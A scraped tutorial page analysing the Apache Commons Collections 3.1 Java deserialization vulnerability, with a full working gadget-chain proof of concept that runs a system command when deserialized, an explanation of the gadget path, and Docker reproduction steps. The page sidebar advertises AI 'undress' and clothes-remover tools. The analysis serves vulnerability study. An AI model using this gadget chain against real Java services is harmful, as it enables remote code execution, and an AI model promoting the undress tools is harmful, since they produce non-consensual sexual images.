 Operation and Maintenance
Operation and Maintenance
 Safety
Safety
 How to analyze and reproduce Apache Commons Collections deserialization vulnerability
How to analyze and reproduce Apache Commons Collections deserialization vulnerability
How to analyze and reproduce Apache Commons Collections deserialization vulnerability
1.1 Status
Complete vulnerability mining condition analysis and vulnerability reproduction.
1.2 Vulnerability Analysis
Versions with security flaws: Apache Commons Collections 3.2.1 or below, [JDK version: 1.7.0_80] Apache Maven 3.6.3.
POC core code:
package com.patrilic.vul;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.map.TransformedMap;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.util.HashMap;import java.util.Map;public class EvalObject {public static void main(String[] args) throws Exception {Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),// new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"touch /tmp/CommonsCollections3.1"})};//将transformers数组存入ChaniedTransformer这个继承类Transformer transformerChain = new ChainedTransformer(transformers);// transformerChain.transform(null);//创建Map并绑定transformerChainMap innerMap = new HashMap();innerMap.put("value", "value");Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);// //触发漏洞// Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();// onlyElement.setValue("foobar");Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor cons = clazz.getDeclaredConstructor(Class.class,Map.class);cons.setAccessible(true);Object ins = cons.newInstance(java.lang.annotation.Retention.class,outerMap);//将ins序列化ByteArrayOutputStream exp = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(exp);oos.writeObject(ins);oos.flush();oos.close();//取出序列化的数据流进行反序列化,验证ByteArrayInputStream out = new ByteArrayInputStream(exp.toByteArray());ObjectInputStream ois = new ObjectInputStream(out);Object obj = (Object) ois.readObject();// }//}}}Vulnerability exploitation ideas:
Transformer interface-implementation class-InvokerTransformer(), which can call any function.
To implement Runtime.getRuntime().exec(cmd), you need to call transformer multiple times and use the current return result as the next input information.
To call Runtime.getRuntime(), consider the ConstantTransformer class, which can directly use the input parameters as output.
ChainedTransformer As an implementation class, for the received Transformer array, it uses its own transform method (the parameters are input by the user) to process the Transformer array object one by one, and uses the result as the input parameter for the next repeated call. Its transform() method can trigger the vulnerability.
In order to find the deserialization path, that is, the read in data is deserialized and executed, then look for the path that can trigger the ChainedTransformer object's .transform() method in reverse.
The HashMap class can store data in the form of key-value pairs, and the put(key, value) method can store data.
The function of the TransformedMap class is to store key-value pairs and convert them into transform objects. The decorate() method can create key-value pairs, and the checkSetValue() method will trigger the this.valueTransformer.transform() statement. Search in reverse order to call checkSetValue() [1] to make this.valueTransformer a ChainedTransformer object [2].
For [2], the static method decorate() of the TransformedMap class can achieve the goal.
For [1], the setValue method of the AbstractInputCheckedMapDecorator class MapEntry static class will execute this.parent.checkSetValue(value), then this.parent should be set to the TransformedMap object [3] .
For [3], forward analysis of this code in the POC:
Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
Research shows that during the execution process, the TransformedMap object is assigned to this.parent in the AbstractInputCheckedMapDecorator class many times and returned The Map.Entry object can just execute the setValue() method and trigger the vulnerability.
In order to improve the versatility, we must find a way to trigger the vulnerability when calling the deserialization method. Therefore, consider looking for class objects that meet the requirements of "override deserialization readObject() and execute setValue() of Map class object variables." At the same time, this variable can be controlled and assigned key value data." The AnnotationInvocationHandler class meets this requirement [it calls setValue() on each entry of a member variable of the Map type].
Class.forName() function is to load the class.
Analyze again, for [1], forward analysis of the core code in the POC:
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor cons = clazz.getDeclaredConstructor(Class.class,Map.class);cons.setAccessible(true);Object ins = cons.newInstance(java.lang.annotation.Retention.class,outerMap);……Object obj = (Object) ois.readObject();Research shows that the execution process will execute the setValue method of the MapEntry static class, and will execute the entrySet method so that this.parent=TransformedMap object, thus triggering the vulnerability.
In general, the forward POC construction idea is: first construct the ChainedTransformer object, then create the Map object, then use the TransformedMap class instance to save the ChainedTransformer object to the Map class object, and then obtain the experience through the reflection method An instance of the AnnotationInvocationHandler class initialized by the Map class object and serialized.
1.3 Docker reproduction
Download the produced docker image, use the following command:
docker pull 296645429/apache-commons-collections-vulnerability-ubuntu:v1
Set the LAN and container IP, start the container, example:
(1) Customize the network
docker network create --subnet=192.168.10.1/24 testnet
(2) Start the docker container
docker run -p 8088:8088 -p 8081:8081 -it --name testt3 --hostname testt3 --network testnet --ip 10.10.10.100 ubuntuxxx:xxx /bin/bash

In the container [Apache-Commons-Collections], execute the command [java -jar commons-collections-3.1.jar ], then the file [CommonsCollections3.1] is generated, as shown below.
The above is the detailed content of How to analyze and reproduce Apache Commons Collections deserialization vulnerability. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 Java uses the frequency() function of the Collections class to calculate the number of times a specified element appears in a collection
Jul 24, 2023 pm 09:48 PM
Java uses the frequency() function of the Collections class to calculate the number of times a specified element appears in a collection
Jul 24, 2023 pm 09:48 PM
Java uses the frequency() function of the Collections class to calculate the number of occurrences of a specified element in a collection. In Java programming, the Collections class is a utility class that contains many static methods for operating on collections. One of them is the frequency() function, which counts the number of occurrences of a specified element in a collection. This function is very simple and easy to use, providing convenience and flexibility to Java developers. Below is a sample code showing how to use
 Java uses the binarySearch() function of the Collections class to perform a binary search in an ordered collection.
Jul 27, 2023 am 08:58 AM
Java uses the binarySearch() function of the Collections class to perform a binary search in an ordered collection.
Jul 27, 2023 am 08:58 AM
Java uses the binarySearch() function of the Collections class to perform a binary search in an ordered collection. Binary search is an efficient algorithm for finding specific elements in an ordered collection. In Java, we can use the binarySearch() function of the Collections class to implement binary search. This article will introduce how to use the binarySearch() function to search in an ordered collection and provide specific code examples. The basic idea of binary search algorithm
 Java uses the shuffle() function of the Collections class to disrupt the order of elements in the collection.
Jul 24, 2023 pm 10:25 PM
Java uses the shuffle() function of the Collections class to disrupt the order of elements in the collection.
Jul 24, 2023 pm 10:25 PM
Java uses the shuffle() function of the Collections class to disrupt the order of elements in the collection. In the Java programming language, the Collections class is a tool class that provides various static methods for operating collections. One of them is the shuffle() function, which can be used to shuffle the order of elements in a collection. This article demonstrates how to use this function and provides corresponding code examples. First, we need to import the Collections class in the java.util package,
 Java uses the sort() function of the Collections class to sort collections
Jul 24, 2023 pm 05:01 PM
Java uses the sort() function of the Collections class to sort collections
Jul 24, 2023 pm 05:01 PM
Java uses the sort() function of the Collections class to sort collections. In Java, we often need to sort collections. The Collections class provides a sort() function that can easily sort collections. This article will introduce how to use the sort() function of the Collections class to sort collections, with code examples. First, we need to import the java.util package to use the Collections class. imp
 Java uses the max() function of the Collections class to get the maximum value in the collection
Jul 24, 2023 am 10:41 AM
Java uses the max() function of the Collections class to get the maximum value in the collection
Jul 24, 2023 am 10:41 AM
Java uses the max() function of the Collections class to obtain the maximum value in a collection. In Java programming, we often need to obtain the maximum value from a collection. In order to simplify this process and improve the readability and efficiency of the code, Java provides the max() function of the Collections class. This function helps us find the maximum value in the set easily. This article will introduce how to use the max() function of the Collections class, with corresponding code examples. Coll
 Laravel development: How to use Laravel Collections to manipulate collection data?
Jun 14, 2023 am 10:49 AM
Laravel development: How to use Laravel Collections to manipulate collection data?
Jun 14, 2023 am 10:49 AM
Laravel development: How to use LaravelCollections to manipulate collection data? Collections are a very powerful and practical tool in Laravel development. Developers can use LaravelCollections to easily manipulate and process collection data. In this article, we will introduce how to use LaravelCollections to manipulate collection data. 1. What is a collection?
 How to use the collections module for advanced data structure operations in Python 2.x
Jul 30, 2023 am 11:36 AM
How to use the collections module for advanced data structure operations in Python 2.x
Jul 30, 2023 am 11:36 AM
How to use the collections module for advanced data structure operations in Python 2.x Introduction: In Python’s standard library, the collections module provides some advanced data structures that can facilitate various operations. This article will introduce several data structures mainly provided by the collections module and give relevant code examples. 1. CounterCounter is a simple and powerful counter tool that can be used to count each element in an iterable object.
 How to analyze and reproduce Apache Commons Collections deserialization vulnerability
May 14, 2023 pm 02:04 PM
How to analyze and reproduce Apache Commons Collections deserialization vulnerability
May 14, 2023 pm 02:04 PM
1.1 Status Completes vulnerability mining condition analysis and vulnerability reproduction. 1.2 Vulnerability analysis Versions with security flaws: Apache Commons Collections 3.2.1 or below, [JDK version: 1.7.0_80] Apache Maven 3.6.3. POC core code: packagecom.patrilic.vul;importorg.apache.commons.collections.Transformer;importorg.apache.commons.collections.functors.ConstantTransformer;





